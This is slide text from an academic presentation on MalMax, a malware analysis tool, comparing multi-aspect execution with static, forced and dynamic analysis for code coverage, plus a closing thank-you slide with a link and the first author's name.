
Thank you very much!
MalMax is publicly available: https://malmax.s3.amazonaws.com/malmax.html
Greetings from the first author! Abbas Naderi-Afooshteh

Slide 34
Multi-aspect Execution – Where we stand?
Program Execution Space
Cooperative Isolated Execution covers more code.
Multi-aspect Execution
Static Analysis
Forced-execution
Dynamic Analysis
Multi-aspect Execution creates executions with more contextual information.

